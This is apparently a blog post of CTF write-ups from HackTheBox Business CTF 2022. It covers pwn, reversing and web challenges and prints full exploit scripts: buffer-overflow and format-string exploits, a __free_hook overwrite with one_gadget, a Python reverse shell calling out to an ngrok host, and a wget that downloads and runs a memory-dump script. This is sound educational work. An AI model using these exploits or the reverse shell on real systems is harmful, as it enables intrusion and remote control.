HackTheBox Business CTF 2022 Writeups

Introduction

Last weekend, I participated in HackTheBox’s Business CTF, which was really fun. I generally find the more hardcore CTFs are too menacing for general consumption (looking at you DEFCON, why so many reversing challenges), and HTB actually does a great job balancing the difficulty and fun of the challenges. In the spirit of being more consistent in my blogging and writing, I have decided to write some writeups for the challenges I worked on for this competition. This writeup is more verbose than your usual writeups in order to aid understanding, so be warned!

[Pwn] Superfast (unsolved) - (18 Solves)

I usually don’t touch pwn when playing with CTF.SG because that’s not my forte (and there are tons of people better than me at this), but in the absence of any other pwners on team I did this CTF with, I always love to take the opportunity to actually work on pwning. We are given a PHP plugin pwn as an easy challenge, which scared the living poop out of me whe I first saw it. Thankfully, the bug wasn’t too difficult to spot.

zend_string* decrypt(char* buf, size_t size, uint8_t key) {

char buffer[64] = {0};

// XXX - unsigned comparison --- waituck

if (sizeof(buffer) - size > 0) {

memcpy(buffer, buf, size);

} else {

return NULL;

}

for (int i = 0; i < sizeof(buffer) - 1; i++) {

buffer[i] ^= key;

}

return zend_string_init(buffer, strlen(buffer), 0);



}sizeof(buffer) is unsigned and size is of size_t which is also unsigned, so sizeof(buffer) - size is unsigned and will never be less than 0. This means we can specify a size greater than sizeof(buffer), and the corresponding memcpy results in a stack buffer overflow! We can confirm this in IDA Freeware, which shows that the size check is indeed trivially bypassable.

The arguments are passed in the following PHP function defined:

zend_function_entry logger_functions[] = {

PHP_FE(log_cmd, arginfo_log_cmd)

{NULL, NULL, NULL}

};

PHP_FUNCTION(log_cmd) {

char* input;

zend_string* res;

size_t size;

long key;

if (zend_parse_parameters(ZEND_NUM_ARGS(), "sl", &input, &size, &key) == FAILURE) {

RETURN_NULL();

}

res = decrypt(input, size, (uint8_t)key);

...

At first, I thought some sort of magic was needed to understand how zend_parse_parameters work to learn how it parsed parameters from log_cmd, thinking log_cmd was some kind of serialized object and "sl" being some rule to deserialize input by. A quick look at the PHP code calling this proved me wrong and it takes in parameters in the standard PHP way:

<?php

if (isset($_SERVER['HTTP_CMD_KEY']) && isset($_GET['cmd'])) {

$key = intval($_SERVER['HTTP_CMD_KEY']);

if ($key <= 0 || $key > 255) {

http_response_code(400);

} else {

log_cmd($_GET['cmd'], $key);

}

}

...

We write a quick PoC exploiting the buffer overflow which results in a crash in the PHP server.

#!/usr/bin/env python3

from pwn import *

import requests

URL = "http://127.0.0.1:1337"

headers = {

"CMD_KEY": b"1"

}

params = {

"cmd": b"1" * 256

}

r = requests.get(URL, params=params, headers=headers)

print(r)

We can now look at the protections to see what sort of convuluted hoop we have to jump to get a shell.

$ checksec php_logger.so

[*] '/home/waituck/htb-business-2022/pwn_superfast/challenge/php_logger.so'

Arch: amd64-64-little

RELRO: Partial RELRO

Stack: No canary found

NX: NX enabled

PIE: PIE enabled

No canary found, so we can straight up control the instruction pointer RIP. However, with PIE and NX enabled, this means we need to leak the addresses of where the module is stored if we want to be able to jump to a relative offset of the .text section of the module, since the module offsets would be different with each run. However, we don’t have anything that we can print or output to, but another promising function is defined in php_logger.so:

__attribute__((force_align_arg_pointer))

void print_message(char* p) {

php_printf(p);

}

This is essentially a thin wrapper around printf, if we can somehow jump to that address, we might be able to use it to leak addresses! However, we typically need to know its actual address in memory to return to it, due to PIE. Thankfully, the stored RIP is actually quite close to print_message (in fact, it only differs in the least significant byte), and with a one byte overwrite of the stored RIP on the stack, we are able to get to invoke the printf, which actually acts on our buffer! We update our PoC to exploit this, as below:

#!/usr/bin/env python3

from pwn import *

import requests

URL = "http://127.0.0.1:1337"

headers = {

"CMD_KEY": b"1"

}

params = {

"cmd": xor(b"0x%08x", b"\x01") + b"\x01" * (146) + b"\xa9" * 1

}

r = requests.get(URL, params=params, headers=headers)

print(r)



print(r.text) # gets format string output

The only problem was that returning to print_message and invoking the format string exploit causes the program to segfault and crash (and me to cry), meaning that whatever addresses we leak out of there wouldn’t be useful in the next run of the program since they would be different. This is where I got stuck, and I looked around for other modules and libraries loaded by PHP to see if I could jump to them (the answer is no, all of them were PIE). The solution I suspected was to somehow fix up the things that broke the execution using the same format string vulnerability, but did not get the time to deep dive into how that was possible since we had other challenges to work on.

It was only after the competition that I found out that a good portion of the solves cheesed the challenge by loading the flag directly, as such (they had to guess though, because the Docker file didn’t actually work or put the flag file into the container):

❯ curl 'http://206.189.124.56:31713/flag.txt'

HTB{rophp1ng_4r0und_th3_st4ck!}

[Pwn] Payback - (34 Solves)

After that unfortunate encounter with Superfast (and burning a ton of time for not solving it), I turned to another pwn challenge which was thankfully easier. We are provided source code in main.c so we can skip the step of opening the binary up in IDA. I don’t remember what the challenge binary does because the code was decently long, but this definitely stands out like a sore thumb:

// i added a new feature i hope you like it

int delete_bot()

{

unsigned int id;

id = getId();

if (botBuf[id].url != NULL)

{

char reasonbuf[MAX_REASON_SIZE];

memset(reasonbuf, '\x00', MAX_REASON_SIZE);

// gather statistics

printf("\n[*] Enter the reason of deletion: ");

read(STDIN_FILENO, &reasonbuf, MAX_REASON_SIZE - 1);

free(botBuf[id].url);

botBuf[id].url = NULL;

puts("\n[+] Bot Deleted successfully! | Reason: ");

// XXX - format string vulnerability --- waituck

printf(reasonbuf);

return 0;

}

puts("\n[!] Error: Unable to fetch the requested bot entry.\n");

}

reasonbuf is user controlled here and passed directly to printf, which is your classical format string vulnerability (again…, this won’t be the last time you hear format string in this article).

One of my teammates wrote a wrapper in the time I was attempting to solve Superfast, which employs the FmtStr function in pwntools to find the offsets. I didn’t know about this library, and this saved a ton of time working on this challenge, because I really hate exploiting format string bugs.

The general flow of exploiting a format string vulnerability is to overwrite an address that gives you code execution. Typical targets are the GOT table, but in this case since Full RelRO is enabled the GOT is protected, so we are left with function pointers like __free_hook or __malloc_hook. In this case, the __free_hook is a nice target since the allocated and user controlled botBuf[id].url is freed directly with no modifications or protections. Due to ASLR we have to leak the address of where libc is in memory, and leaking involves printing addresses on the stack until we find an address that looks like a libc address (and looking at the debugger to see what the offset is from the real libc base address).

Once we have that, we make use of the given libc in the challenge to figure out the offsets to functions we might want to call (e.g. system) and function pointers we want to overwrite (e.g. __free_hook). Using fmtstr_payload from pwntools instantly gives you the payload needed to perform the necessary short writes with the format string vulnerability, so you don’t actually have to re-read the format string bible to figure out how to do format string again. The final solve script looks like this:

#!/usr/bin/python3

from pwn import *

exe = ELF("./payback")

libc = ELF("./.glibc/libc.so.6")

context.binary = exe

# context.log_level = "debug"

gs = '''

continue

'''

if args['REMOTE']:

io = remote('206.189.25.173', 30362)

elif args.GDB:

io = gdb.debug('./payback', gs)

else:

io = process('./payback')

def fmt_str(payload):

io.sendline(b'1')

io.sendline(b'http://urlplaceholder.com/')

io.sendline(b'1337')

io.sendline(b'3')

io.sendline(b'0')

io.sendafter(b'[*] Enter the reason of deletion: ', payload)

io.sendline()

io.recvuntil("Reason: \n")

result = io.recvline()

return result

def main():

data = fmt_str("0x%08lx 0x%08lx").decode('utf-8').strip().split()[0]

libc_base = int(data, 16) - 0x1ed723

libc.address = libc_base

info(f"libc base: {libc_base:02x}")

info(f"free_hook: {libc.sym.__free_hook:02x}")

info(f"system addr: {libc.sym.system:02x}")

# write system to free_hook

payload = fmtstr_payload(8, {libc.sym.__free_hook: libc.sym.system}, write_size='byte')

fmt_str(payload)

# pwn

io.sendline(b'1')

io.sendline(b'/bin/sh')

io.sendline(b'1337')

io.sendline(b'3')

io.sendline(b'0')

io.sendline(b'I WANT SHELL')

io.interactive()

if __name__ == '__main__':

main()

Which gives us shell and the flag :)

HTB{w3_sHoulD_1n1t1at3_a_bug_bounty_pr0gram}

[Pwn] Insider - (21 Solves)

This challenge is a really really long binary which implements a full FTP server. There’s quite a fair bit of reversing to go about (which I shall not get into here), but the general flow is to open it in IDA and rename and mark interesting functions.

The first part is to access the FTP server, which requires both the username and password via the USER and PASS command. The binary hardcodes the username and password in a simple strcmp, and this can be gleaned from the decompilation.

_BOOL8 __fastcall sub_2A22(const char *a1)

{

return strcmp(a1, ";)") == 0;

}

With the username and password, we can move on to other interesting functions in the FTP server. Two interesting functions can be noted. First, case 16 has a sprintf, which might overflow if your current working directory is long enough and the buffer s is not big enough:

case 16:

if ( v131 >= 0 )

{

getcwd(buf, 0x1000uLL);

sprintf(s, "ls -l %s", buf);

v122 = popen(s, "r");

sub_2449(v122);

sub_2379("%d Transfer completed \r\n", 226LL, v27, v28, v29, v30);

pclose(v122);

v131 = -1;

}

if ( v132 >= 0 )

v132 = -1;

break;

This seems like a pretty convoluted buffer overflow and I didn’t seem likely to be the exploit path, so I moved on to other interesting functions. As a side note, the popen is also a valid target for command injection since it passes it to the shell and can be exploited by overwriting v131 and creating a directory with a semi-colon. Credits to this writeup for this knowledge!

Next, case 29 does some really janky stuff with the buffer it gives to printf, which raises serious alarm bells.

case 29:

memset(buf_1, 0, 0x44CuLL);

*(_DWORD *)buf_1 = ' d%';

memcpy(&buf_1[3], byte_6220, input);

memcpy(&buf_1[input + 2], " \r\n", 3uLL);

printf(buf_1, 431136LL, v41, v42, v43, v44);

break;

input is the user controlled buffer after the command, and it is memcpy‘d into buf_1 and passed directly into printf. Again, we have our format string vulnerability. case 29 corresponds to the BKDR command, so we quickly test this in our local environment to confirm the vulnerability.

waituck@ubuntu:~/htb-business-2022/pwn_insider/challenge$ ./chall

220 Blablah FTP

USER ;)

331 User name okay need password

PASS ;)

230 User logged in proceed

BKDR %lx %lx

431136 BKDR 3 a0d

BKDR %lx %lx %lx %lx

431136 BKDR 3 a0d 0 7ffed89590c0

Looking at the protections, it is similar to that of Payback, so our solve path hopefully isn’t too different here.

waituck@ubuntu:~/htb-business-2022/pwn_insider/challenge$ checksec chall

[*] '/home/waituck/htb-business-2022/pwn_insider/challenge/chall'

Arch: amd64-64-little

RELRO: Full RELRO

Stack: No canary found

NX: NX enabled

PIE: PIE enabled

RUNPATH: b'./'

We won’t be making use of the lack of stack canaries and will be ignoring that completely. It might have been needed for some other vulnerability in the library, but I am quite stubborn when I see a format string. When you start leaking via the format string vulnerability and in trying to find where our string is on the stack, it’s really really far away. So far away that FmtStr in pwntools doesn’t actually find the correct offset for you (it stops at offset 1000). Thus begins some manual effort in gdb in digging out interesting addresses on the stack, and finding out which offset our string is stored on the stack. With some pain, we can replicate the exploitation steps in Payback, however, we don’t get a very nice free (free is called immediately after printf and our buffer doesn’t actually /bin/sh, so we can’t overwrite it with system or it crashes). Here, we make use of the famous one_gadget, which are gadgets in libc which execute /bin/sh (essentially the same thing as system). With that, we construct our solve script and get the flag!

#!/usr/bin/env python3

from pwn import *

exe = ELF("./chall")

libc = ELF("./libc.so.6")

context.binary = exe

#context.log_level = "debug"

gs = '''

continue

'''

if args.REMOTE:

io = remote('134.209.183.143', 30810)

elif args.GDB:

io = gdb.debug('./chall', gs)

else:

io = process('./chall')

io.recvline()

io.sendline(b'USER ;)')

io.recvline()

io.sendline(b'PASS ;)')

io.recvline()

def fmt_str(payload):

io.sendline(b'BKDR ' + payload)

io.recvuntil(b'BKDR ')

result = io.recvline()

return result

def main():

addr_leak = fmt_str(b"0x%2739$lx")

libc_base = int(addr_leak, 16) - 0x28565

libc.address = libc_base

info(f"libc base: {libc_base:02x}")

info(f"free_hook: {libc.sym.__free_hook:02x}")

info(f"system addr: {libc.sym.system:02x}")

onegadget = libc.address + 0xde78c

# write system to free_hook

payload = fmtstr_payload(1031, {libc.sym.__free_hook: onegadget}, write_size='byte', numbwritten=12)

io.sendline(b'BKDR ' + payload)

io.interactive()

if __name__ == '__main__':

main()

[Reversing] Mr. Abilgate - (27 Solves)

A teammate of mine identified it was UPX packed, so I continued from there. If you tried unpacking it, the binary becomes broken (you can run it in a debugger and you would realize some addresses are not translated properly and results in a EXCEPTION_ACCESS_VIOLATION in some address starting at 0x14...). Here’s an example of an error you might face in the unpacked binary.



However, if you decompile the binary with IDA Freeware, the code is roughly there with the exception of some indirection in library calls. Here’s an example of a function that makes a ton of indirect library calls:

You can see that the “encodedFunctions” have been decoded. How, you might ask? What I did was to transcibe the calls in the decompiled unpacked binary as the source of truth during the reversing, and rely on running the original packed binary to analyse what actual functions were called!



The first hoop we have to jump over is a crash that occurs even in the original binary. We see the crash below:



The crash is caused by passing an invalid handle of 0xDEADBEEF to CloseHandle, as shown below:

We know it is CloseHandle because the function address is returned in RAX and IDA resolves it for us, so we can note this down in the unpacked binary. To counteract this, we need to put a breakpoint before CloseHandle is called, but since this is a UPX packed binary, the unpacked segments are dynamically generated, so with some trial and error I realized that by putting a hardware, module relative, execute breakpoint in IDA we can trigger the breakpoint, observe what is in RAX returned by the indirect function calls, and in this case, modify RIP to go over the call rax instruction so we won’t execute it!

It’s a bit painful to reverse because the unpacked binary you are working with is broken and I couldn’t be bothered to fix what was broken in the unpacking (I didn’t know what it was), so putting module relative offset hardware breakpoints in places I didn’t understand in the original binary (so as to trigger the breakpoint when it unpacks), figuring out what it’s doing dynamically, and then updating the decompilation in the broken unpacked binary until I can make sense of the code was what I did.

Now, if you reverse the encryption function and reproduce the key, we can simply reimplement the decryption to get the flag!

The solve script is below, which just implements the decryption for the encryption routine in the binary:

#include <windows.h>

#include <wincrypt.h>

#include <fileapi.h>

#include <iostream>

const char* encFilePath = "C:\\Users\\IEUser\\Desktop\\ImportantAssets.xls.bhtbr";

const char* decFilePath = "C:\\Users\\IEUser\\Desktop\\ImportantAssets.xls";

int main()

{

BYTE impt_hash[16] = {

0xF9, 0x97, 0xB6, 0x47, 0x60, 0x08, 0xA7, 0xEA, 0xFB, 0x2D, 0xBE, 0x50, 0xE9, 0x96, 0x94, 0xF6

};

HCRYPTPROV hCryptProv = NULL; // handle for a cryptographic

// provider context

HCRYPTHASH hCryptHash = NULL;

HCRYPTKEY hCryptKey = NULL;

CryptAcquireContextA(

&hCryptProv, // handle to the CSP

NULL, // container name

"Microsoft Enhanced RSA and AES Cryptographic Provider", // use the default provider

24, // provider type

0xF0000000 // flag values);

);

CryptCreateHash(

hCryptProv,

0x800C,

NULL,

NULL,

&hCryptHash

);

printf("");

CryptHashData(

hCryptHash,

impt_hash,

sizeof(impt_hash),

NULL

);

CryptDeriveKey(

hCryptProv,

0x6610,

hCryptHash,

0,

&hCryptKey

);

HANDLE hEncFile = CreateFileA(

encFilePath,

0x80000000,

0,

0,

3,

0x8000000,

0

);

HANDLE hDecFile = CreateFileA(

decFilePath,

0x40000000,

0,

0,

2,

128,

0

);

size_t fileSz = GetFileSize(hEncFile, NULL);

DWORD totalNumBytesRead = 0;

DWORD currNumBytesRead = 0;

LPVOID pbBuf = calloc(1, 160);

ReadFile(hEncFile, pbBuf, 160, &currNumBytesRead, NULL);

while (currNumBytesRead) {

totalNumBytesRead += currNumBytesRead;

if (totalNumBytesRead >= fileSz) {

CryptDecrypt(hCryptKey, 0, TRUE, 0, (BYTE*)pbBuf, &currNumBytesRead);

WriteFile(hDecFile, pbBuf, 160, NULL, 0);

break;

}

else {

CryptDecrypt(hCryptKey, 0, FALSE, 0, (BYTE*)pbBuf, &currNumBytesRead);

WriteFile(hDecFile, pbBuf, 160, NULL, 0);

ReadFile(hEncFile, pbBuf, 160, &currNumBytesRead, NULL);

}

}

}

Compiling and running this in Visual Studio, we can get the decrypted resultant file. The resultant file isn’t a proper xls file (at least, Excel on Mac was complaining). We observe that the file has a PK header like zip files, so we can simply unzip the resulting file and search for the flag with grep:

❯ unzip ImportantAssets.xls

Archive: ImportantAssets.xls

inflating: [Content_Types].xml

inflating: _rels/.rels

inflating: xl/_rels/workbook.xml.rels

inflating: xl/workbook.xml

inflating: xl/sharedStrings.xml

inflating: xl/worksheets/_rels/sheet1.xml.rels

inflating: xl/theme/theme1.xml

inflating: xl/styles.xml

inflating: xl/worksheets/sheet1.xml

inflating: docProps/core.xml

inflating: xl/calcChain.xml

inflating: xl/printerSettings/printerSettings1.bin

inflating: docProps/app.xml

❯ grep -Ri "HTB" .

./xl/sharedStrings.xml:<sst xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" count="23" uniqueCount="23"><si><t>CASH RECEIPT</t></si><si><t>DATE</t></si><si><t>RECEIPT NO.</t></si><si><t>FROM</t></si><si><t>TO</t></si><si><t>DESCRIPTION</t></si><si><t>TOTAL</t></si><si><t>SUBTOTAL</t></si><si><t>DISCOUNT</t></si><si><t>SUBTOTAL LESS DISCOUNT</t></si><si><t>TAX RATE</t></si><si><t>TOTAL TAX</t></si><si><t>Balance Due</t></si><si><t>Payment received as:</t></si><si><t>Cash</t></si><si><t>HTB{b1g_br41ns_b1gg3r_p0ck3ts_sm4ll3r_p4y0uts}</t></si><si><t>UNDISCLOSED</t></si><si><t>123 Down str.</t></si><si><t>Los Angeles</t></si><si><t>you@dontcare.sorry</t></si><si><t>The greatest asset we got.</t></si><si><t>agent@state.com</t></si><si><t>ENIGMA</t></si></sst>

[Reversing] Breakin (unsolved) - (20 Solves)

This was a C++ reversing challenge which is a bit intimidating but the actual non-library code was pretty tiny and had debug symbols so it could be quickly reversed. Once you reverse getSecret, you find the secret admin page and the password query needed (Breakin’s flag) to get to the secret admin page, where you can upload marshaled Python objects that would execute on the server (gleaned from getExec). Figuring out how the marshaled object should look like was a pain and it kept crashing and returning <NULL>. The first step is to pull all the libraries to run it locally to iterate faster, because one invalid input crashes the container forever. It was until I found this article detailing the steps to constructing it before I could construct a valid marshaled object for the service’s consumption.

I managed to get as far as the reverse shell before the competition ended, but unfortunately the reverse shell kept dying (likely due to a timeout). I reproduce the script I have so far. Edit: it was not because of a timeout, the container just kept randomly dying without any warning.

code = b'''

def main():

import os

os.system("python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\"0.tcp.ap.ngrok.io\\",17610));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn(\\"/bin/sh\\")'")

return "asd"

'''

import marshal

f = open("payload.pyc", "wb")

data = compile(code, 'payload.py', 'exec')

marshal.dump(data, f)

f.close()

I will be updating this with the proper solve script since I was rather close (I just needed to dump out the memory after getting shell).

Update: With the reverse shell, we simply have to dump the memory and analyze it to parse out the regions which are close to the python marshaled key object. We can do so with the following lines of shell

cd /tmp

wget https://gist.githubusercontent.com/Dbof/b9244cfc607cf2d33438826bee6f5056/raw/aa4b75ddb55a58e2007bf12e17daadb0ebebecba/memdump.py

python3 memdump.py 8

strings *

The container was really unstable though, for whatever reason this occurred closer to the end of the competition, and in the after party. Though I knew what to do, the container kept randomly crashing and sometimes refused to start. In any case, we will find the following hex string in memory, which we can decode to get the flag.

4854427b6431645f7930755f77346c6b5f7468335f747233335f6630725f6d333f7d

HTB{d1d_y0u_w4lk_th3_tr33_f0r_m3?}

Credits to this blog post for the memory dump script!

[Web] Felonious Forums - (35 Solves)

This challenge was quite a rollercoaster ride. You are given a source code to a forum where you can post threads and comments in Markdown. A report feature is provided to report a post to an administrator. The goal is to steal the administrator’s cookie, as shown in the code from bot.js below:

const visitPost = async (id) => {

try {

const browser = await puppeteer.launch(browser_options);

let context = await browser.createIncognitoBrowserContext();

let page = await context.newPage();

let token = await JWTHelper.sign({ username: 'moderator', user_role: 'moderator', flag: flag });

await page.setCookie({

name: "session",

'value': token,

domain: "127.0.0.1:1337"

});

await page.goto(`http://127.0.0.1:1337/report/${id}`, {

waitUntil: 'networkidle2',

timeout: 5000

});

await page.waitForTimeout(2000);

await browser.close();

} catch(e) {

console.log(e);

}

};

This is a pretty standard setup for a client-side XSS challenge where we steal a cookie using an XSS payload. We first need to look for any plausible XSS vectors. Most of the dynamic areas are unfortunately escaped via nunjucks as per index.js:

nunjucks.configure('views', {

autoescape: true,

express: app

});

